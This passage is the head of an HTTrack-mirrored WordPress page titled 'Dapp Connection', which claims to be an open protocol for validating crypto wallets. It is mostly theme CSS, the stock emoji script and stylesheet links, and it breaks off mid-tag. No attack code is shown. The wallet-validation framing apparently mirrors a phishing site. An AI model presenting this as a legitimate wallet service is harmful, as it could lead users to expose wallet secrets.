

<file: index.html>
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/WebPage" itemscope>

<!-- Mirrored from swiftsyncs.live/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 04 Feb 2022 09:00:38 GMT -->
<!-- Added by HTTrack -->

<!-- Mirrored from smartpairing.net/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 11 Mar 2022 10:37:49 GMT -->
<meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Dapp Connection &#8211; Open protocol for validating various wallets to Dapps Secure Server</title>
	<meta name='robots' content='max-image-preview:large' />
	<link rel='dns-prefetch' href='http://s.w.org/' />
	<link rel="alternate" type="application/rss+xml" title="Live ticket Support &raquo; Feed" href="feed/index.html" />
	<link rel="alternate" type="application/rss+xml" title="Live ticket Support &raquo; Comments Feed"
		href="comments/feed/index.html" />
	
	<script>document.documentElement.classList.remove('no-js');</script>
	<script>
		window._wpemojiSettings = { "baseUrl": "https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/", "ext": ".png", "svgUrl": "https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/", "svgExt": ".svg", "source": { "concatemoji": "https:\/\/swiftsyncs.live\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9" } };
		/*! This file is auto-generated */
		!function (e, a, t) { var n, r, o, i = a.createElement("canvas"), p = i.getContext && i.getContext("2d"); function s(e, t) { var a = String.fromCharCode; p.clearRect(0, 0, i.width, i.height), p.fillText(a.apply(this, e), 0, 0); e = i.toDataURL(); return p.clearRect(0, 0, i.width, i.height), p.fillText(a.apply(this, t), 0, 0), e === i.toDataURL() } function c(e) { var t = a.createElement("script"); t.src = e, t.defer = t.type = "text/javascript", a.getElementsByTagName("head")[0].appendChild(t) } for (o = Array("flag", "emoji"), t.supports = { everything: !0, everythingExceptFlag: !0 }, r = 0; r < o.length; r++)t.supports[o[r]] = function (e) { if (!p || !p.fillText) return !1; switch (p.textBaseline = "top", p.font = "600 32px Arial", e) { case "flag": return s([127987, 65039, 8205, 9895, 65039], [127987, 65039, 8203, 9895, 65039]) ? !1 : !s([55356, 56826, 55356, 56819], [55356, 56826, 8203, 55356, 56819]) && !s([55356, 57332, 56128, 56423, 56128, 56418, 56128, 56421, 56128, 56430, 56128, 56423, 56128, 56447], [55356, 57332, 8203, 56128, 56423, 8203, 56128, 56418, 8203, 56128, 56421, 8203, 56128, 56430, 8203, 56128, 56423, 8203, 56128, 56447]); case "emoji": return !s([10084, 65039, 8205, 55357, 56613], [10084, 65039, 8203, 55357, 56613]) }return !1 }(o[r]), t.supports.everything = t.supports.everything && t.supports[o[r]], "flag" !== o[r] && (t.supports.everythingExceptFlag = t.supports.everythingExceptFlag && t.supports[o[r]]); t.supports.everythingExceptFlag = t.supports.everythingExceptFlag && !t.supports.flag, t.DOMReady = !1, t.readyCallback = function () { t.DOMReady = !0 }, t.supports.everything || (n = function () { t.readyCallback() }, a.addEventListener ? (a.addEventListener("DOMContentLoaded", n, !1), e.addEventListener("load", n, !1)) : (e.attachEvent("onload", n), a.attachEvent("onreadystatechange", function () { "complete" === a.readyState && t.readyCallback() })), (n = t.source || {}).concatemoji ? c(n.concatemoji) : n.wpemoji && n.twemoji && (c(n.twemoji), c(n.wpemoji))) }(window, document, window._wpemojiSettings);
	</script>
	<style>
		img.wp-smiley,
		img.emoji {
			display: inline !important;
			border: none !important;
			box-shadow: none !important;
			height: 1em !important;
			width: 1em !important;
			margin: 0 0.07em !important;
			vertical-align: -0.1em !important;
			background: none !important;
			padding: 0 !important;
		}
	</style>
	<link rel='stylesheet' id='dce-animations-css'
		href='wp-content/plugins/dynamic-content-for-elementor/assets/css/animationsd164d164.css?ver=1.13.6' media='all' />
	<link rel='stylesheet' id='wp-block-library-css' href='wp-includes/css/dist/block-library/style.min271b271b.css?ver=5.9'
		media='all' />
	<style id='global-styles-inline-css'>
		body {
			--wp--preset--color--black: #000000;
			--wp--preset--color--cyan-bluish-gray: #abb8c3;
			--wp--preset--color--white: #ffffff;
			--wp--preset--color--pale-pink: #f78da7;
			--wp--preset--color--vivid-red: #cf2e2e;
			--wp--preset--color--luminous-vivid-orange: #ff6900;
			--wp--preset--color--luminous-vivid-amber: #fcb900;
			--wp--preset--color--light-green-cyan: #7bdcb5;
			--wp--preset--color--vivid-green-cyan: #00d084;
			--wp--preset--color--pale-cyan-blue: #8ed1fc;
			--wp--preset--color--vivid-cyan-blue: #0693e3;
			--wp--preset--color--vivid-purple: #9b51e0;
			--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');
			--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');
			--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');
			--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');
			--wp--preset--duotone--midnight: url('#wp-duotone-midnight');
			--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');
			--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');
			--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');
			--wp--preset--font-size--small: 13px;
			--wp--preset--font-size--medium: 20px;
			--wp--preset--font-size--large: 36px;
			--wp--preset--font-size--x-large: 42px;
		}

		.has-black-color {
			color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-color {
			color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-color {
			color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-color {
			color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-color {
			color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-color {
			color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-color {
			color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-color {
			color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-color {
			color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-color {
			color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-color {
			color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-color {
			color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-black-background-color {
			background-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-background-color {
			background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-background-color {
			background-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-background-color {
			background-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-background-color {
			background-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-background-color {
			background-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-background-color {
			background-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-background-color {
			background-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-background-color {
			background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-background-color {
			background-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-black-border-color {
			border-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-border-color {
			border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-border-color {
			border-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-border-color {
			border-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-border-color {
			border-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-border-color {
			border-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-border-color {
			border-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-border-color {
			border-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-border-color {
			border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-border-color {
			border-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-vivid-cyan-blue-to-vivid-purple-gradient-background {
			background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;
		}

		.has-light-green-cyan-to-vivid-green-cyan-gradient-background {
			background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;
		}

		.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-orange-to-vivid-red-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;
		}

		.has-very-light-gray-to-cyan-bluish-gray-gradient-background {
			background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;
		}

		.has-cool-to-warm-spectrum-gradient-background {
			background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;
		}

		.has-blush-light-purple-gradient-background {
			background: var(--wp--preset--gradient--blush-light-purple) !important;
		}

		.has-blush-bordeaux-gradient-background {
			background: var(--wp--preset--gradient--blush-bordeaux) !important;
		}

		.has-luminous-dusk-gradient-background {
			background: var(--wp--preset--gradient--luminous-dusk) !important;
		}

		.has-pale-ocean-gradient-background {
			background: var(--wp--preset--gradient--pale-ocean) !important;
		}

		.has-electric-grass-gradient-background {
			background: var(--wp--preset--gradient--electric-grass) !important;
		}

		.has-midnight-gradient-background {
			background: var(--wp--preset--gradient--midnight) !important;
		}

		.has-small-font-size {
			font-size: var(--wp--preset--font-size--small) !important;
		}

		.has-medium-font-size {
			font-size: var(--wp--preset--font-size--medium) !important;
		}

		.has-large-font-size {
			font-size: var(--wp--preset--font-size--large) !important;
		}

		.has-x-large-font-size {
			font-size: var(--wp--preset--font-size--x-large) !important;
		}
	</style>
	<link rel='stylesheet' id='kadence-global-css'
		href='wp-content/themes/kadence/assets/css/global.minac13ac13.css?ver=1.1.14' media='all' />
	<style id='kadence-global-inline-css'>
		/* Kadence Base CSS */
		:root {
			--global-palette1: #2B6CB0;
			--global-palette2: #215387;
			--global-palette3: #1A202C;
			--global-palette4: #2D3748;
			--global-palette5: #4A5568;
			--global-palette6: #718096;
			--global-palette7: #EDF2F7;
			--global-palette8: #F7FAFC;
			--global-palette9: #ffffff;
			--global-palette9rgb: 255, 255, 255;
			--global-palette-highlight: var(--global-palette1);
			--global-palette-highlight-alt: var(--global-palette2);
			--global-palette-highlight-alt2: var(--global-palette9);
			--global-palette-btn-bg: var(--global-palette1);
			--global-palette-btn-bg-hover: var(--global-palette2);
			--global-palette-btn: var(--global-palette9);
			--global-palette-btn-hover: var(--global-palette9);
			--global-body-font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
			--global-heading-font-family: Montserrat, sans-serif;
			--global-primary-nav-font-family: inherit;
			--global-fallback-font: sans-serif;
			--global-display-fallback-font: sans-serif;
			--global-content-width: 1290px;
			--global-content-narrow-width: 842px;
			--global-content-edge-padding: 1.5rem;
			--global-calc-content-width: calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding));
		}

		:root body.kadence-elementor-colors {
			--e-global-color-kadence1: var(--global-palette1);
			--e-global-color-kadence2: var(--global-palette2);
			--e-global-color-kadence3: var(--global-palette3);
			--e-global-color-kadence4: var(--global-palette4);
			--e-global-color-kadence5: var(--global-palette5);
			--e-global-color-kadence6: var(--global-palette6);
			--e-global-color-kadence7: var(--global-palette7);
			--e-global-color-kadence8: var(--global-palette8);
			--e-global-color-kadence9: var(--global-palette9);
		}

		:root .has-theme-palette-1-background-color {
			background-color: var(--global-palette1);
		}

		:root .has-theme-palette-1-color {
			color: var(--global-palette1);
		}

		:root .has-theme-palette-2-background-color {
			background-color: var(--global-palette2);
		}

		:root .has-theme-palette-2-color {
			color: var(--global-palette2);
		}

		:root .has-theme-palette-3-background-color {
			background-color: var(--global-palette3);
		}

		:root .has-theme-palette-3-color {
			color: var(--global-palette3);
		}

		:root .has-theme-palette-4-background-color {
			background-color: var(--global-palette4);
		}

		:root .has-theme-palette-4-color {
			color: var(--global-palette4);
		}

		:root .has-theme-palette-5-background-color {
			background-color: var(--global-palette5);
		}

		:root .has-theme-palette-5-color {
			color: var(--global-palette5);
		}

		:root .has-theme-palette-6-background-color {
			background-color: var(--global-palette6);
		}

		:root .has-theme-palette-6-color {
			color: var(--global-palette6);
		}

		:root .has-theme-palette-7-background-color {
			background-color: var(--global-palette7);
		}

		:root .has-theme-palette-7-color {
			color: var(--global-palette7);
		}

		:root .has-theme-palette-8-background-color {
			background-color: var(--global-palette8);
		}

		:root .has-theme-palette-8-color {
			color: var(--global-palette8);
		}

		:root .has-theme-palette-9-background-color {
			background-color: var(--global-palette9);
		}

		:root .has-theme-palette-9-color {
			color: var(--global-palette9);
		}

		:root .has-theme-palette1-background-color {
			background-color: var(--global-palette1);
		}

		:root .has-theme-palette1-color {
			color: var(--global-palette1);
		}

		:root .has-theme-palette2-background-color {
			background-color: var(--global-palette2);
		}

		:root .has-theme-palette2-color {
			color: var(--global-palette2);
		}

		:root .has-theme-palette3-background-color {
			background-color: var(--global-palette3);
		}

		:root .has-theme-palette3-color {
			color: var(--global-palette3);
		}

		:root .has-theme-palette4-background-color {
			background-color: var(--global-palette4);
		}

		:root .has-theme-palette4-color {
			color: var(--global-palette4);
		}

		:root .has-theme-palette5-background-color {
			background-color: var(--global-palette5);
		}

		:root .has-theme-palette5-color {
			color: var(--global-palette5);
		}

		:root .has-theme-palette6-background-color {
			background-color: var(--global-palette6);
		}

		:root .has-theme-palette6-color {
			color: var(--global-palette6);
		}

		:root .has-theme-palette7-background-color {
			background-color: var(--global-palette7);
		}

		:root .has-theme-palette7-color {
			color: var(--global-palette7);
		}

		:root .has-theme-palette8-background-color {
			background-color: var(--global-palette8);
		}

		:root .has-theme-palette8-color {
			color: var(--global-palette8);
		}

		:root .has-theme-palette9-background-color {
			background-color: var(--global-palette9);
		}

		:root .has-theme-palette9-color {
			color: var(--global-palette9);
		}

		body {
			background: #070e27;
		}

		body,
		input,
		select,
		optgroup,
		textarea {
			font-weight: 400;
			font-size: 17px;
			line-height: 1.6;
			font-family: var(--global-body-font-family);
			color: var(--global-palette4);
		}

		.content-bg,
		body.content-style-unboxed .site {
			background: #070e27;
		}

		h1,
		h2,
		h3,
		h4,
		h5,
		h6 {
			font-family: var(--global-heading-font-family);
		}

		h1 {
			font-style: normal;
			font-weight: 700;
			font-size: 32px;
			line-height: 1.5;
			font-family: Montserrat, sans-serif;
			color: var(--global-palette3);
		}

		h2 {
			font-weight: 700;
			font-size: 28px;
			line-height: 1.5;
			color: var(--global-palette3);
		}

		h3 {
			font-weight: 700;
			font-size: 24px;
			line-height: 1.5;
			color: var(--global-palette3);
		}

		h4 {
			font-weight: 700;
			font-size: 22px;
			line-height: 1.5;
			color: var(--global-palette4);
		}

		h5 {
			font-weight: 700;
			font-size: 20px;
			line-height: 1.5;
			color: var(--global-palette4);
		}

		h6 {
			font-weight: 700;
			font-size: 18px;
			line-height: 1.5;
			color: var(--global-palette5);
		}

		.entry-hero .kadence-breadcrumbs {
			max-width: 1290px;
		}

		.site-container,
		.site-header-row-layout-contained,
		.site-footer-row-layout-contained,
		.entry-hero-layout-contained,
		.comments-area,
		.alignfull>.wp-block-cover__inner-container,
		.alignwide>.wp-block-cover__inner-container {
			max-width: var(--global-content-width);
		}

		.content-width-narrow .content-container.site-container,
		.content-width-narrow .hero-container.site-container {
			max-width: var(--global-content-narrow-width);
		}

		@media all and (min-width: 1520px) {
			.site .content-container .alignwide {
				margin-left: -115px;
				margin-right: -115px;
				width: unset;
				max-width: unset;
			}
		}

		@media all and (min-width: 1102px) {
			.content-width-narrow .site .content-container .alignwide {
				margin-left: -130px;
				margin-right: -130px;
				width: unset;
				max-width: unset;
			}
		}

		.content-style-boxed .site .entry-content .alignwide {
			margin-left: -2rem;
			margin-right: -2rem;
		}

		@media all and (max-width: 1024px) {
			.content-style-boxed .site .entry-content .alignwide {
				margin-left: -2rem;
				margin-right: -2rem;
			}
		}

		@media all and (max-width: 767px) {
			.content-style-boxed .site .entry-content .alignwide {
				margin-left: -1.5rem;
				margin-right: -1.5rem;
			}
		}

		.content-area {
			margin-top: 5rem;
			margin-bottom: 5rem;
		}

		@media all and (max-width: 1024px) {
			.content-area {
				margin-top: 3rem;
				margin-bottom: 3rem;
			}
		}

		@media all and (max-width: 767px) {
			.content-area {
				margin-top: 2rem;
				margin-bottom: 2rem;
			}
		}

		.entry-content-wrap {
			padding: 2rem;
		}

		@media all and (max-width: 1024px) {
			.entry-content-wrap {
				padding: 2rem;
			}
		}

		@media all and (max-width: 767px) {
			.entry-content-wrap {
				padding: 1.5rem;
			}
		}

		.entry.single-entry {
			box-shadow: 0px 15px 15px -10px rgba(0, 0, 0, 0.05);
		}

		.entry.loop-entry {
			box-shadow: 0px 15px 15px -10px rgba(0, 0, 0, 0.05);
		}

		.loop-entry .entry-content-wrap {
			padding: 2rem;
		}

		@media all and (max-width: 1024px) {
			.loop-entry .entry-content-wrap {
				padding: 2rem;
			}
		}

		@media all and (max-width: 767px) {
			.loop-entry .entry-content-wrap {
				padding: 1.5rem;
			}
		}

		.primary-sidebar.widget-area .widget {
			margin-bottom: 1.5em;
			color: var(--global-palette4);
		}

		.primary-sidebar.widget-area .widget-title {
			font-weight: 700;
			font-size: 20px;
			line-height: 1.5;
			color: var(--global-palette3);
		}

		button,
		.button,
		.wp-block-button__link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.fl-button,
		.elementor-button-wrapper .elementor-button {
			box-shadow: 0px 0px 0px -7px rgba(0, 0, 0, 0);
		}

		button:hover,
		button:focus,
		button:active,
		.button:hover,
		.button:focus,
		.button:active,
		.wp-block-button__link:hover,
		.wp-block-button__link:focus,
		.wp-block-button__link:active,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="button"]:active,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:active,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:active,
		.elementor-button-wrapper .elementor-button:hover,
		.elementor-button-wrapper .elementor-button:focus,
		.elementor-button-wrapper .elementor-button:active {
			box-shadow: 0px 15px 25px -7px rgba(0, 0, 0, 0.1);
		}

		.site-middle-footer-inner-wrap {
			padding-top: 30px;
			padding-bottom: 30px;
			grid-column-gap: 30px;
			grid-row-gap: 30px;
		}

		.site-middle-footer-inner-wrap .widget {
			margin-bottom: 30px;
		}

		.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after {
			right: calc(-30px / 2);
		}

		.site-top-footer-inner-wrap {
			padding-top: 30px;
			padding-bottom: 30px;
			grid-column-gap: 30px;
			grid-row-gap: 30px;
		}

		.site-top-footer-inner-wrap .widget {
			margin-bottom: 30px;
		}

		.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after {
			right: calc(-30px / 2);
		}

		.site-bottom-footer-inner-wrap {
			padding-top: 30px;
			padding-bottom: 30px;
			grid-column-gap: 30px;
		}

		.site-bottom-footer-inner-wrap .widget {
			margin-bottom: 30px;
		}

		.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after {
			right: calc(-30px / 2);
		}

		.footer-social-inner-wrap {
			font-size: 1em;
			margin-top: -0.3em;
			margin-left: calc(-0.3em / 2);
			margin-right: calc(-0.3em / 2);
		}

		.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button {
			margin-top: 0.3em;
			margin-left: calc(0.3em / 2);
			margin-right: calc(0.3em / 2);
			border: 2px none transparent;
			border-radius: 3px;
		}

		#colophon .footer-navigation .footer-menu-container>ul>li>a {
			padding-left: calc(1.2em / 2);
			padding-right: calc(1.2em / 2);
			color: var(--global-palette5);
		}

		#colophon .footer-navigation .footer-menu-container>ul li a:hover {
			color: var(--global-palette-highlight);
		}

		#colophon .footer-navigation .footer-menu-container>ul li.current-menu-item>a {
			color: var(--global-palette3);
		}

		.entry-hero.page-hero-section .entry-header {
			min-height: 200px;
		}

		/* Kadence Header CSS */
		.site-branding {
			padding: 0px 0px 0px 0px;
		}

		.site-branding .site-title {
			font-weight: 700;
			font-size: 26px;
			line-height: 1.2;
			color: var(--global-palette3);
		}

		#masthead,
		#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container),
		#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start)>.site-header-row-container-inner {
			background: #ffffff;
		}

		.site-main-header-inner-wrap {
			min-height: 80px;
		}

		.site-top-header-inner-wrap {
			min-height: 0px;
		}

		.site-bottom-header-inner-wrap {
			min-height: 0px;
		}

		.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after {
			width: calc(100% - 1.2em);
		}

		.main-navigation .primary-menu-container>ul>li.menu-item>a {
			padding-left: calc(1.2em / 2);
			padding-right: calc(1.2em / 2);
			padding-top: 0.6em;
			padding-bottom: 0.6em;
			color: var(--global-palette5);
		}

		.main-navigation .primary-menu-container>ul>li.menu-item>.dropdown-nav-special-toggle {
			right: calc(1.2em / 2);
		}

		.main-navigation .primary-menu-container>ul>li.menu-item>a:hover {
			color: var(--global-palette-highlight);
		}

		.main-navigation .primary-menu-container>ul>li.menu-item.current-menu-item>a {
			color: var(--global-palette3);
		}

		.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after {
			width: calc(100% - 1.2em);
		}

		.secondary-navigation .secondary-menu-container>ul>li.menu-item>a {
			padding-left: calc(1.2em / 2);
			padding-right: calc(1.2em / 2);
			padding-top: 0.6em;
			padding-bottom: 0.6em;
			color: var(--global-palette5);
		}

		.secondary-navigation .primary-menu-container>ul>li.menu-item>.dropdown-nav-special-toggle {
			right: calc(1.2em / 2);
		}

		.secondary-navigation .secondary-menu-container>ul>li.menu-item>a:hover {
			color: var(--global-palette-highlight);
		}

		.secondary-navigation .secondary-menu-container>ul>li.menu-item.current-menu-item>a {
			color: var(--global-palette3);
		}

		.header-navigation .header-menu-container ul ul.sub-menu,
		.header-navigation .header-menu-container ul ul.submenu {
			background: var(--global-palette3);
			box-shadow: 0px 2px 13px 0px rgba(0, 0, 0, 0.1);
		}

		.header-navigation .header-menu-container ul ul li.menu-item,
		.header-menu-container ul.menu>li.kadence-menu-mega-enabled>ul>li.menu-item>a {
			border-bottom: 1px solid rgba(255, 255, 255, 0.1);
		}

		.header-navigation .header-menu-container ul ul li.menu-item>a {
			width: 200px;
			padding-top: 1em;
			padding-bottom: 1em;
			color: var(--global-palette8);
			font-size: 12px;
		}

		.header-navigation .header-menu-container ul ul li.menu-item>a:hover {
			color: var(--global-palette9);
			background: var(--global-palette4);
		}

		.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item>a {
			color: var(--global-palette9);
			background: var(--global-palette4);
		}

		.mobile-toggle-open-container .menu-toggle-open {
			color: var(--global-palette5);
			padding: 0.4em 0.6em 0.4em 0.6em;
			font-size: 14px;
		}

		.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered {
			border: 1px solid currentColor;
		}

		.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon {
			font-size: 20px;
		}

		.mobile-toggle-open-container .menu-toggle-open:hover,
		.mobile-toggle-open-container .menu-toggle-open:focus {
			color: var(--global-palette-highlight);
		}

		.mobile-navigation ul li {
			font-size: 14px;
		}

		.mobile-navigation ul li a {
			padding-top: 1em;
			padding-bottom: 1em;
		}

		.mobile-navigation ul li>a,
		.mobile-navigation ul li.menu-item-has-children>.drawer-nav-drop-wrap {
			color: var(--global-palette8);
		}

		.mobile-navigation ul li.current-menu-item>a,
		.mobile-navigation ul li.current-menu-item.menu-item-has-children>.drawer-nav-drop-wrap {
			color: var(--global-palette-highlight);
		}

		.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap,
		.mobile-navigation ul li:not(.menu-item-has-children) a {
			border-bottom: 1px solid rgba(255, 255, 255, 0.1);
		}

		.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button {
			border-left: 1px solid rgba(255, 255, 255, 0.1);
		}

		#mobile-drawer .drawer-header .drawer-toggle {
			padding: 0.6em 0.15em 0.6em 0.15em;
			font-size: 24px;
		}

		#main-header .header-button {
			border: 2px none transparent;
			box-shadow: 0px 0px 0px -7px rgba(0, 0, 0, 0);
		}

		#main-header .header-button:hover {
			box-shadow: 0px 15px 25px -7px rgba(0, 0, 0, 0.1);
		}

		.header-social-inner-wrap {
			font-size: 1em;
			margin-top: -0.3em;
			margin-left: calc(-0.3em / 2);
			margin-right: calc(-0.3em / 2);
		}

		.header-social-wrap .header-social-inner-wrap .social-button {
			margin-top: 0.3em;
			margin-left: calc(0.3em / 2);
			margin-right: calc(0.3em / 2);
			border: 2px none transparent;
			border-radius: 3px;
		}

		.header-mobile-social-inner-wrap {
			font-size: 1em;
			margin-top: -0.3em;
			margin-left: calc(-0.3em / 2);
			margin-right: calc(-0.3em / 2);
		}

		.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button {
			margin-top: 0.3em;
			margin-left: calc(0.3em / 2);
			margin-right: calc(0.3em / 2);
			border: 2px none transparent;
			border-radius: 3px;
		}

		.search-toggle-open-container .search-toggle-open {
			color: var(--global-palette5);
		}

		.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered {
			border: 1px solid currentColor;
		}

		.search-toggle-open-container .search-toggle-open:hover,
		.search-toggle-open-container .search-toggle-open:focus {
			color: var(--global-palette-highlight);
		}

		#search-drawer .drawer-inner {
			background: rgba(9, 12, 16, 0.97);
		}

		.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button {
			border: 2px none transparent;
			box-shadow: 0px 0px 0px -7px rgba(0, 0, 0, 0);
		}

		.mobile-header-button-wrap .mobile-header-button:hover {
			box-shadow: 0px 15px 25px -7px rgba(0, 0, 0, 0.1);
		}
	</style>
	<link rel='stylesheet' id='kadence-header-css'
		href='wp-content/themes/kadence/assets/css/header.minac13ac13.css?ver=1.1.14' media='all' />
	<link rel='stylesheet' id='kadence-content-css'
		href='wp-content/themes/kadence/assets/css/content.minac13ac13.css?ver=1.1.14' media='all' />
	<link rel='stylesheet' id='kadence-footer-css'
		href='wp-content/themes/kadence/assets/css/footer.minac13ac13.css?ver=1.1.14' media='all' />
	<link rel='stylesheet' id='elementor-icons-css'
		href='wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.mine900e900.css?ver=5.14.0' media='all' />
	<link rel='stylesheet' id='elementor-frontend-legacy-css'
		href='wp-content/plugins/elementor/assets/css/frontend-legacy.mina25aa25a.css?ver=3.5.5' media='all' />
	<link rel='stylesheet' id='elementor-frontend-css'
		href='wp-content/plugins/elementor/assets/css/frontend.mina25aa25a.css?ver=3.5.5' media='all' />
	<link rel='stylesheet' id='elementor-post-8-css'
		href='wp-content/uploads/elementor/css/post-8ef35ef35.css?ver=1643948925' media='all' />
	<link rel='stylesheet' id='dce-style-css'
